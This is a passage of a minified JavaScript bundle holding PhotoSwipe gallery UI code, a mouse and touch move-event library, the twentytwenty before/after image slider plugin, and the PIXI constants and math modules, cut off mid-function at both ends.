n.bottom="auto"===i.bottom?0:i.bottom;n.top=i.top}else n.top=n.bottom=0},B=function(){w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",D),t.bind(document,"mouseout",A),b=setInterval(function(){2===++M&&C.setIdle(!0)},w.timeToIdle/2)})},H=function(){p("onVerticalDrag",function(e){I&&e<.95?C.hideControls():!I&&e>=.95&&C.showControls()});var e;p("onPinchClose",function(t){I&&t<.9?(C.hideControls(),e=!0):e&&!I&&t>.9&&C.showControls()}),p("zoomGestureEnded",function(){(e=!1)&&!I&&C.showControls()})},N=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){O()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){O()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}],W=function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<N.length;s++)l=N[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)};C.init=function(){t.extend(e.options,F,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),p=e.listen,H(),p("beforeChange",C.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",x),t.bind(e.scrollWrap,"pswpTap",C.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",C.onMouseOver)}),p("unbindEvents",function(){E||O(),b&&clearInterval(b),t.unbind(document,"mouseout",A),t.unbind(document,"mousemove",D),t.unbind(o,"pswpTap click",x),t.unbind(e.scrollWrap,"pswpTap",C.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",C.onMouseOver),n&&(t.unbind(document,n.eventK,C.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),C.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",q),W(),w.shareEl&&s&&a&&(E=!0),K(),B(),P(),U()},C.setIdle=function(e){c=e,k(o,"ui--idle",e)},C.update=function(){I&&e.currItem?(C.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),k(l,"caption--empty",!e.currItem.title)),T=!0):T=!1,E||O(),K()},C.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},C.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},C.onGlobalTap=function(n){n=n||window.event;var o=n.target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(z(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(I?C.hideControls():C.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||z(o)))return void e.close()},C.onMouseOver=function(e){e=e||window.event;var t=e.target||e.srcElement;k(o,"ui--over-close",z(t))},C.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),I=!1},C.showControls=function(){I=!0,T||C.update(),t.removeClass(o,"pswp__ui--hidden")},C.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},C.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});
!function(e){"function"==typeof define&&define.amd?define([],e):"undefined"!=typeof module&&null!==module&&module.exports?module.exports=e:e()}(function(){function e(e){return new CustomEvent(e,P)}function t(e){return e[B]||(e[B]={})}function n(e,n,o,i,a){function u(e){o(e,i)}n=n.split(O);for(var c,r,d=t(e),m=n.length;m--;)r=n[m],c=d[r]||(d[r]=[]),c.push([o,u]),e.addEventListener(r,u)}function o(e,n,o,i){n=n.split(O);var a,u,c,r=t(e),d=n.length;if(r)for(;d--;)if(a=n[d],u=r[a])for(c=u.length;c--;)u[c][0]===o&&(e.removeEventListener(a,u[c][1]),u.splice(c,1))}function i(t,n,o){var i=e(n);o&&x(i,o),t.dispatchEvent(i)}function a(e){function t(e){o?(n(),R(t),i=!0,o=!1):i=!1}var n=e,o=!1,i=!1;this.kick=function(e){o=!0,i||t()},this.end=function(e){var t=n;e&&(i?(n=o?function(){t(),e()}:e,o=!0):e())}}function u(){}function c(e){e.preventDefault()}function r(e){return!!D[e.target.tagName.toLowerCase()]}function d(e){return 1===e.which&&!e.ctrlKey&&!e.altKey}function m(e,t){var n,o;if(e.identifiedTouch)return e.identifiedTouch(t);for(n=-1,o=e.length;++n<o;)if(e[n].identifier===t)return e[n]}function f(e,t){var n=m(e.changedTouches,t.identifier);if(n&&(n.pageX!==t.pageX||n.pageY!==t.pageY))return n}function v(e){d(e)&&(r(e)||(n(document,N.move,s,e),n(document,N.cancel,l,e)))}function s(e,t){y(e,t,e,p)}function l(e,t){p()}function p(){o(document,N.move,s),o(document,N.cancel,l)}function g(e){if(!D[e.target.tagName.toLowerCase()]){var t=e.changedTouches[0],o={target:t.target,pageX:t.pageX,pageY:t.pageY,identifier:t.identifier,touchmove:function(e,t){h(e,t)},touchend:function(e,t){X(e,t)}};n(document,z.move,o.touchmove,o),n(document,z.cancel,o.touchend,o)}}function h(e,t){var n=f(e,t);n&&y(e,t,n,Y)}function X(e,t){m(e.changedTouches,t.identifier)&&Y(t)}function Y(e){o(document,z.move,e.touchmove),o(document,z.cancel,e.touchend)}function y(e,t,n,o){var i=n.pageX-t.pageX,a=n.pageY-t.pageY;i*i+a*a<L*L||w(e,t,n,i,a,o)}function w(e,t,n,o,a,c){var r=e.targetTouches,d=e.timeStamp-t.timeStamp,m={altKey:e.altKey,ctrlKey:e.ctrlKey,shiftKey:e.shiftKey,startX:t.pageX,startY:t.pageY,distX:o,distY:a,deltaX:o,deltaY:a,pageX:n.pageX,pageY:n.pageY,velocityX:o/d,velocityY:a/d,identifier:t.identifier,targetTouches:r,finger:r?r.length:1,enableMove:function(){this.moveEnabled=!0,this.enableMove=u,e.preventDefault()}};i(t.target,"movestart",m),c(t)}function b(e,t){var n=t.timer;t.touch=e,t.timeStamp=e.timeStamp,n.kick()}function T(e,t){var n=t.target,i=t.event,a=t.timer;E(),C(n,i,a,function(){setTimeout(function(){o(n,"click",c)},0)})}function E(){o(document,N.move,b),o(document,N.end,T)}function S(e,t){var n=t.event,o=t.timer,i=f(e,n);i&&(e.preventDefault(),n.targetTouches=e.targetTouches,t.touch=i,t.timeStamp=e.timeStamp,o.kick())}function k(e,t){var n=t.target,o=t.event,i=t.timer;m(e.changedTouches,o.identifier)&&(K(t),C(n,o,i))}function K(e){o(document,z.move,e.activeTouchmove),o(document,z.end,e.activeTouchend)}function j(e,t,n){var o=n-e.timeStamp;e.distX=t.pageX-e.startX,e.distY=t.pageY-e.startY,e.deltaX=t.pageX-e.pageX,e.deltaY=t.pageY-e.pageY,e.velocityX=.3*e.velocityX+.7*e.deltaX/o,e.velocityY=.3*e.velocityY+.7*e.deltaY/o,e.pageX=t.pageX,e.pageY=t.pageY}function C(e,t,n,o){n.end(function(){return i(e,"moveend",t),o&&o()})}function Q(e){function t(e){j(o,u.touch,u.timeStamp),i(u.target,"move",o)}if(!e.defaultPrevented&&e.moveEnabled){var o={startX:e.startX,startY:e.startY,pageX:e.pageX,pageY:e.pageY,distX:e.distX,distY:e.distY,deltaX:e.deltaX,deltaY:e.deltaY,velocityX:e.velocityX,velocityY:e.velocityY,identifier:e.identifier,targetTouches:e.targetTouches,finger:e.finger},u={target:e.target,event:o,timer:new a(t),touch:void 0,timeStamp:e.timeStamp};void 0===e.identifier?(n(e.target,"click",c),n(document,N.move,b,u),n(document,N.end,T,u)):(u.activeTouchmove=function(e,t){S(e,t)},u.activeTouchend=function(e,t){k(e,t)},n(document,z.move,u.activeTouchmove,u),n(document,z.end,u.activeTouchend,u))}}function q(e){e.enableMove()}function A(e){e.enableMove()}function F(e){e.enableMove()}function M(e){var t=e.handler;e.handler=function(e){for(var n,o=G.length;o--;)n=G[o],e[n]=e.originalEvent[n];t.apply(this,arguments)}}var x=Object.assign||window.jQuery&&jQuery.extend,L=8,R=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){return window.setTimeout(function(){e()},25)}}();!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}if("function"==typeof window.CustomEvent)return!1;e.prototype=window.Event.prototype,window.CustomEvent=e}();var D={textarea:!0,input:!0,select:!0,button:!0},N={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},z={move:"touchmove",cancel:"touchend",end:"touchend"},O=/\s+/,P={bubbles:!0,cancelable:!0},B="function"==typeof Symbol?Symbol("events"):{};if(n(document,"mousedown",v),n(document,"touchstart",g),n(document,"movestart",Q),window.jQuery){var G="startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY".split(" ");jQuery.event.special.movestart={setup:function(){return n(this,"movestart",q),!1},teardown:function(){return o(this,"movestart",q),!1},add:M},jQuery.event.special.move={setup:function(){return n(this,"movestart",A),!1},teardown:function(){return o(this,"movestart",A),!1},add:M},jQuery.event.special.moveend={setup:function(){return n(this,"movestart",F),!1},teardown:function(){return o(this,"movestart",F),!1},add:M}}});
!function(t){t.fn.twentytwenty=function(e){var e=t.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},e);return this.each(function(){var n=e.default_offset_pct,a=t(this),i=e.orientation,o="vertical"===i?"down":"left",r="vertical"===i?"up":"right",s='<svg width="16" height="26" viewBox="0 0 16 26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2 2L13 13L2 24" stroke-width="3" stroke-miterlimit="10"/></svg>';if(a.wrap("<div class='twentytwenty-wrapper twentytwenty-"+i+"'></div>"),!e.no_overlay){a.append("<div class='twentytwenty-overlay'></div>");var w=a.find(".twentytwenty-overlay");w.append("<div class='twentytwenty-arrow twentytwenty-before-label' data-content='"+e.before_label+"'>"+s+"</div>"),w.append("<div class='twentytwenty-arrow twentytwenty-after-label' data-content='"+e.after_label+"'>"+s+"</div>")}var d=a.find("img:first"),c=a.find("img:last");a.append("<div class='twentytwenty-handle ba-handle'></div>");var l=a.find(".twentytwenty-handle");l.append("<span class='twentytwenty-arrow twentytwenty-"+o+"-arrow ba-arrow' data-ba-arrow-direction='"+o+"'>"+s+"</span>"),l.append("<div class='ba-bar'></div>"),l.append("<span class='twentytwenty-arrow twentytwenty-"+r+"-arrow ba-arrow' data-ba-arrow-direction='"+r+"'>"+s+"</span>"),a.addClass("twentytwenty-container"),d.addClass("twentytwenty-before"),c.addClass("twentytwenty-after");var v=function(t){var e=d.width(),n=d.height();return{w:e+"px",h:n+"px",cw:t*e+"px",ch:t*n+"px"}},f=function(t){"vertical"===i?(d.css("clip","rect(0,"+t.w+","+t.ch+",0)"),c.css("clip","rect("+t.ch+","+t.w+","+t.h+",0)")):(d.css("clip","rect(0,"+t.cw+","+t.h+",0)"),c.css("clip","rect(0,"+t.w+","+t.h+","+t.cw+")")),a.css("height",t.h)},y=function(t){var e=v(t);l.css("vertical"===i?"top":"left","vertical"===i?e.ch:e.cw),f(e)},p=function(t,e,n){return Math.max(e,Math.min(n,t))},h=function(t,e){return p("vertical"===i?(e-_)/g:(t-u)/m,0,1)};t(window).on("resize.twentytwenty",function(t){y(n)});var u=0,_=0,m=0,g=0,b=function(t){(t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==i?t.preventDefault():(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===i&&t.preventDefault(),a.addClass("active"),u=a.offset().left,_=a.offset().top,m=d.width(),g=d.height()},X=function(t){a.hasClass("active")&&(n=h(t.pageX,t.pageY),y(n))},Y=function(){a.removeClass("active")},x=e.move_with_handle_only?l:a;x.on("movestart",b),x.on("move",X),x.on("moveend",Y),e.move_slider_on_hover&&(a.on("mouseenter",b),a.on("mousemove",X),a.on("mouseleave",Y)),l.on("touchmove",function(t){t.preventDefault()}),a.find("img").on("mousedown",function(t){t.preventDefault()}),e.click_to_move&&a.on("click",function(t){u=a.offset().left,_=a.offset().top,m=d.width(),g=d.height(),n=h(t.pageX,t.pageY),y(n)}),t(window).trigger("resize.twentytwenty")})}}(jQuery);
this.PIXI=this.PIXI||{};var _pixi_constants=function(E){"use strict";var _={WEBGL_LEGACY:0,WEBGL:1,WEBGL2:2},T={UNKNOWN:0,WEBGL:1,CANVAS:2},N={NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16,NORMAL_NPM:17,ADD_NPM:18,SCREEN_NPM:19,NONE:20,SRC_OVER:0,SRC_IN:21,SRC_OUT:22,SRC_ATOP:23,DST_OVER:24,DST_IN:25,DST_OUT:26,DST_ATOP:27,ERASE:26,SUBTRACT:28},R={POINTS:0,LINES:1,LINE_LOOP:2,LINE_STRIP:3,TRIANGLES:4,TRIANGLE_STRIP:5,TRIANGLE_FAN:6},A={RGBA:6408,RGB:6407,ALPHA:6406,LUMINANCE:6409,LUMINANCE_ALPHA:6410,DEPTH_COMPONENT:6402,DEPTH_STENCIL:34041},O={TEXTURE_2D:3553,TEXTURE_CUBE_MAP:34067,TEXTURE_2D_ARRAY:35866,TEXTURE_CUBE_MAP_POSITIVE_X:34069,TEXTURE_CUBE_MAP_NEGATIVE_X:34070,TEXTURE_CUBE_MAP_POSITIVE_Y:34071,TEXTURE_CUBE_MAP_NEGATIVE_Y:34072,TEXTURE_CUBE_MAP_POSITIVE_Z:34073,TEXTURE_CUBE_MAP_NEGATIVE_Z:34074},I={UNSIGNED_BYTE:5121,UNSIGNED_SHORT:5123,UNSIGNED_SHORT_5_6_5:33635,UNSIGNED_SHORT_4_4_4_4:32819,UNSIGNED_SHORT_5_5_5_1:32820,FLOAT:5126,HALF_FLOAT:36193},S={LINEAR:1,NEAREST:0},L={CLAMP:33071,REPEAT:10497,MIRRORED_REPEAT:33648},P={OFF:0,POW2:1,ON:2},U={AUTO:0,MANUAL:1},D={LOW:"lowp",MEDIUM:"mediump",HIGH:"highp"};return E.BLEND_MODES=N,E.DRAW_MODES=R,E.ENV=_,E.FORMATS=A,E.GC_MODES=U,E.MIPMAP_MODES=P,E.PRECISION=D,E.RENDERER_TYPE=T,E.SCALE_MODES=S,E.TARGETS=O,E.TYPES=I,E.WRAP_MODES=L,E}({});Object.assign(this.PIXI,_pixi_constants);
this.PIXI=this.PIXI||{};var _pixi_math=function(t){"use strict";var i=function(t,i){void 0===t&&(t=0),void 0===i&&(i=0),this.x=t,this.y=i};i.prototype.clone=function(){return new i(this.x,this.y)},i.prototype.copyFrom=function(t){return this.set(t.x,t.y),this},i.prototype.copyTo=function(t){return t.set(this.x,this.y),t},i.prototype.equals=function(t){return t.x===this.x&&t.y===this.y},i.prototype.set=function(t,i){this.x=t||0,this.y=i||(0!==i?this.x:0)};var s=function(t,i,s,h){void 0===s&&(s=0),void 0===h&&(h=0),this._x=s,this._y=h,this.cb=t,this.scope=i},h={x:{configurable:!0},y:{configurable:!0}};s.prototype.clone=function(t,i){void 0===t&&(t=null),void 0===i&&(i=null);var h=t||this.cb,o=i||this.scope;return new s(h,o,this._x,this._y)},s.prototype.set=function(t,i){var s=t||0,h=i||(0!==i?s:0);this._x===s&&this._y===h||(this._x=s,this._y=h,this.cb.call(this.scope))},s.prototype.copyFrom=function(t){return this._x===t.x&&this._y===t.y||(this._x=t.x,this._y=t.y,this.cb.call(this.scope)),this},s.prototype.copyTo=function(t){return t.set(this._x,this._y),t},s.prototype.equals=function(t){return t.x===this._x&&t.y===this._y},h.x.get=function(){return this._x},h.x.set=function(t){this._x!==t&&(this._x=t,this.cb.call(this.scope))},h.y.get=function(){return this._y},h.y.set=function(t){this._y!==t&&(this._y=t,this.cb.call(this.scope))},Object.defineProperties(s.prototype,h);var o=2*Math.PI,n=180/Math.PI,r=Math.PI/180,e={POLY:0,RECT:1,CIRC:2,ELIP:3,RREC:4},a=function(t,i,s,h,o,n){void 0===t&&(t=1),void 0===i&&(i=0),void 0===s&&(s=0),void 0===h&&(h=1),void 0===o&&(o=0),void 0===n&&(n=0),this.a=t,this.b=i,this.c=s,this.d=h,this.tx=o,this.ty=n,this.array=null},c={IDENTITY:{configurable:!0},TEMP_MATRIX:{configurable:!0}};a.prototype.fromArray=function(t){this.a=t[0],this.b=t[1],this.c=t[3],this.d=t[4],this.tx=t[2],this.ty=t[5]},a.prototype.set=function(t,i,s,h,o,n){return this.a=t,this.b=i,this.c=s,this.d=h,this.tx=o,this.ty=n,this},a.prototype.toArray=function(t,i){this.array||(this.array=new Float32Array(9));var s=i||this.array;return t?(s[0]=this.a,s[1]=this.b,s[2]=0,s[3]=this.c,s[4]=this.d,s[5]=0,s[6]=this.tx,s[7]=this.ty,s[8]=1):(s[0]=this.a,s[1]=this.c,s[2]=this.tx,s[3]=this.b,s[4]=this.d,s[5]=this.ty,s[6]=0,s[7]=0,s[8]=1),s},a.prototype.apply=function(t,s){s=s||new i;var h=t.x,o=t.y;return s.x=this.a*h+this.c*o+this.tx,s.y=this.b*h+this.d*o+this.ty,s},a.prototype.applyInverse=function(t,s){s=s||new i;var h=1/(this.a*this.d+this.c*-this.b),o=t.x,n=t.y;return s.x=this.d*h*o+-this.c*h*n+(this.ty*this.c-this.tx*this.d)*h,s.y=this.a*h*n+-this.b*h*o+(-this.ty*this.a+this.tx*this.b)*h,s},a.prototype.translate=function(t,i){return this.tx+=t,this.ty+=i,this},a.prototype.scale=function(t,i){return this.a*=t,this.d*=i,this.c*=t,this.b*=i,this.tx*=t,this.ty*=i,this},a.prototype.rotate=function(t){var i=Math.cos(t),s=Math.sin(t),h=this.a,o=this.c,n=this.tx;return this.a=h*i-this.b*s,this.b=h*s+this.b*i,this.c=o*i-this.d*s,this.d=o*s+this.d*i,this.tx=n*i-this.ty*s,this.ty=n*s+this.ty*i,this},a.prototype.append=function(t){var i=this.a,s=this.b,h=this.c,o=this.d;return this.a=t.a*i+t.b*h,this.b=t.a*s+t.b*o,this.c=t.c*i+t.d*h,this.d=t.c*s+t.d*o,this.tx=t.tx*i+t.ty*h+this.tx,this.ty=t.tx*s+t.ty*o+this.ty,this},a.prototype.setTransform=function(t,i,s,h,o,n,r,e,a){return this.a=Math.cos(r+a)*o,this.b=Math.sin(r+a)*o,this.c=-Math.sin(r-e)*n,this.d=Math.cos(r-e)*n,this.tx=t-(s*this.a+h*this.c),this.ty=i-(s*this.b+h*this.d),this},a.prototype.prepend=function(t){var i=this.tx;if(1!==t.a||0!==t.b||0!==t.c||1!==t.d){var s=this.a,h=this.c;this.a=s*t.a+this.b*t.c,this.b=s*t.b+this.b*t.d,this.c=h*t.a+this.d*t.c,this.d=h*t.b+this.d*t.d}return this.tx=i*t.a+this.ty*t.c+t.tx,this.ty=i*t.b+this.ty*t.d+t.ty,this},a.prototype.decompose=function(t){var i=this.a,s=this.b,h=this.c,n=this.d,r=-Math.atan2(-h,n),e=Math.atan2(s,i),a=Math.abs(r+e);return a<1e-5||Math.abs(o-a)<1e-5?(t.rotation=e,t.skew.x=t.skew.y=0):(t.rotation=0,t.skew.x=r,t.skew.y=e),t.scale.x=Math.sqrt(i*i+s*s),t.scale.y=Math.sqrt(h*h+n*n),t.position.x=this.tx,t.position.y=this.ty,t},a.prototype.invert=function(){var t=this.a,i=this.b,s=this.c,h=this.d,o=this.tx,n=t*h-i*s;return this.a=h/n,this.b=-i/n,this.c=-s/n,this.d=t/n,this.tx=(s*this.ty-h*o)/n,this.ty=-(t*this.ty-i*o)/n,this},a.prototype.identity=function(){return this.a=1,this.b=0,this.c=0,this.d=1,this.tx=0,this.ty=0,this},a.prototype.clone=function(){var t=new a;return t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty,t},a.prototype.copyTo=function(t){return t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty,t},a.prototype.copyFrom=function(t){return this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.tx=t.tx,this.ty=t.ty,this},c.IDENTITY.get=function(){return new a},c.TEMP_MATRIX.get=function(){return new a},Object.defineProperties(a,c);var u=[1,1,0,-1,-1,-1,0,1,1,1,0,-1,-1,-1,0,1],y=[0,1,1,1,0,-1,-1,-1,0,1,1,1,0,-1,-1,-1],p=[0,-1,-1,-1,0,1,1,1,0,1,1,1,0,-1,-1,-1],d=[1,1,0,-1,-1,-1,0,1,-1,-1,0,1,1,1,0,-1],x=[],f=[],l=Math.sign;!function(){for(var t=0;t<16;t++){var i=[];x.push(i);for(var s=0;s<16;s++)for(var h=l(u[t]*u[s]+p[t]*y[s]),o=l(y[t]*u[s]+d[t]*y[s]),n=l(u[t]*p[s]+p[t]*d[s]),r=l(y[t]*p[s]+d[t]*d[s]),e=0;e<16;e++)if(u[e]===h&&y[e]===o&&p[e]===n&&d[e]===r){i.push(e);break}}for(var c=0;c<16;c++){var _=new a;_.set(u[c],y[c],p[c],d[c],0,0),f.push(_)}}();var _={E:0,SE:1,S:2,SW:3,W:4,NW:5,N:6,NE:7,MIRROR_VERTICAL:8,MAIN_DIAGONAL:10,MIRROR_HORIZONTAL:12,REVERSE_DIAGONAL:14,uX:function(t){return u[t]},uY:function(t){return y[t]},vX:function(t){return p[t]},vY:function(t){return d[t]},inv:function(t){return 8&t?15&t:7&-t},add:function(t,i){return x[t][i]},sub:function(t,i){return x[t][_.inv(i)]},rotate180:function(t){return 4^t},isVertical:function(t){return 2==(3&t)},byDirection:function(t,i){return 2*Math.abs(t)<=Math.abs(i)?i>=0?_.S:_.N:2*Math.abs(i)<=Math.abs(t)?t>0?_.E:_.W:i>0?t>0?_.SE:_.SW:t>0?_.NE:_.NW},matrixAppendRotationInv:function(t,i,s,h){void 0===s&&(s=0),void 0===h&&(h=0);var o=f[_.inv(i)];o.tx=s,o.ty=h,t.append(o)}},v=function(){this.worldTransform=new a,this.localTransform=new a,this.position=new s(this.onChange,this,0,0),this.scale=new s(this.onChange,this,1,1),this.pivot=new s(this.onChange,this,0,0),this.skew=new s(this.updateSkew,this,0,0),this._rotation=0,this._cx=1,this._sx=0,this._cy=0,this._sy=1,this._localID=0,this._currentLocalID=0,this._worldID=0,this._parentID=0},b={rotation:{configurable:!0}};v.prototype.onChange=function(){this._localID++},v.prototype.updateSkew=function(){this._cx=Math.cos(this._rotation+this.skew._y),this._sx=Math.sin(this._rotation+this.skew._y),this._cy=-Math.sin(this._rotation-this.skew._x),this._sy=Math.cos(this._rotation-this.skew._x),this._localID++},v.prototype.updateLocalTransform=function(){var t=this.localTransform;this._localID!==this._currentLocalID&&(t.a=this._cx*this.scale._x,t.b=this._sx*this.scale._x,t.c=this._cy*this.scale._y,t.d=this._sy*this.scale._y,t.tx=this.position._x-(this.pivot._x*t.a+this.pivot._y*t.c),t.ty=this.position._y-(this.pivot._x*t.b+this.pivot._y*t.d),this._currentLocalID=this._localID,this._parentID=-1)},v.prototype.updateTransform=function(t){var i=this.localTransform;if(this._localID!==this._currentLocalID&&(i.a=this._cx*this.scale._x,i.b=this._sx*this.scale._x,i.c=this._cy*this.scale._y,i.d=this._sy*this.scale._y,i.tx=this.position._x-(this.pivot._x*i.a+this.pivot._y*i.c),i.ty=this.position._y-(this.pivot._x*i.b+this.pivot._y*i.d),this._currentLocalID=this._localID,this._parentID=-1),this._parentID!==t._worldID){var s=t.worldTransform,h=this.worldTransform;h.a=i.a*s.a+i.b*s.c,h.b=i.a*s.b+i.b*s.d,h.c=i.c*s.a+i.d*s.c,h.d=i.c*s.b+i.d*s.d,h.tx=i.tx*s.a+i.ty*s.c+s.tx,h.ty=i.tx*s.b+i.ty*s.d+s.ty,this._parentID=t._worldID,this._worldID++}},v.prototype.setFromMatrix=function(t){t.decompose(this),this._localID++},b.rotation.get=function(){return this._rotation},b.rotation.set=function(t){this._rotation!==t&&(this._rotation=t,this.updateSkew())},Object.defineProperties(v.prototype,b),v.IDENTITY=new v;var w=function(t,i,s,h){void 0===t&&(t=0),void 0===i&&(i=0),void 0===s&&(s=0),void 0===h&&(h=0),this.x=Number(t),this.y=Number(i),this.width=Number(s),this.height=Number(h),this.type=e.RECT},g={left:{configurable:!0},right:{configurable:!0},top:{configurable:!0},bottom:{configurable:!0}},I={EMPTY:{configurable:!0}};g.left.get=function(){return this.x},g.right.get=function(){return this.x+this.width},g.top.get=function(){return this.y},g.bottom.get=function(){return this.y+this.height},I.EMPTY.get=function(){return new w(0,0,0,0)},w.prototype.clone=function(){return new w(this.x,this.y,this.width,this.height)},w.prototype.copyFrom=function(t){return this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height,this},w.prototype.copyTo=function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},w.prototype.contains=function(t,i){return!(this.width<=0||this.height<=0)&&(t>=this.x&&t<this.x+this.width&&i>=this.y&&i<this.y+this.height)},w.prototype.pad=function(t,i){t=t||0,i=i||(0!==i?t:0),this.x-=t,this.y-=i,this.width+=2*t,this.height+=2*i},w.prototype.fit=function(t){var i=Math.max(this.x,t.x),s=Math.min(this.x+this.width,t.x+t.width),h=Math.max(this.y,t.y),o=Math.min(this.y+this.height,t.y+t.height);this.x=i,this.width=Math.max(s-i,0),this.y=h,this.height=Math.max(o-h,0)},w.prototype.ceil=function(t,i){void 0===t&&(t=1),void 0===i&&(i=.001);var s=Math.ceil((this.x+this.width-i)*t)/t,h=Math.ceil((this.y+this.height-i)*t)/t;this.x=Math.floor((this.x+i)*t)/t,this.y=Math.floor((this.y+i)*t)/t,this.width=s-this.x,this.height=h-this.y},w.prototype.enlarge=function(t){var i=Math.min(this.x,t.x),s=Math.max(this.x+this.width,t.x+t.width),h=Math.min(this.y,t.y),o=Math.max(this.y+this.height,t.y+t.height);this.x=i,this.width=s-i,this.y=h,this.height=o-h},Object.defineProperties(w.prototype,g),Object.defineProperties(w,I);var M=function(t,i,s){void 0===t&&(t=0),void 0===i&&(i=0),void 0===s&&(s=0),this.x=t,this.y=i,this.radius=s,this.type=e.CIRC};M.prototype.clone=function(){return new M(this.x,this.y,this.radius)},M.prototype.contains=function(t,i){if(this.radius<=0)return!1;var s=this.radius*this.radius,h=this.x-t,o=this.y-i;return h*=h,o*=o,h+o<=s},M.prototype.getBounds=function(){return new w(this.x-this.radius,this.y-this.radius,2*this.radius,2*this.radius)};var m=function(t,i,s,h){void 0===t&&(t=0),void 0===i&&(i=0),void 0===s&&(s=0),void 0===h&&(h=0),this.x=t,this.y=i,this.width=s,this.height=h,this.type=e.ELIP};m.prototype.clone=function(){return new m(this.x,this.y,this.width,this.height)},m.prototype.contains=function(t,i){if(this.width<=0||this.height<=0)return!1;var 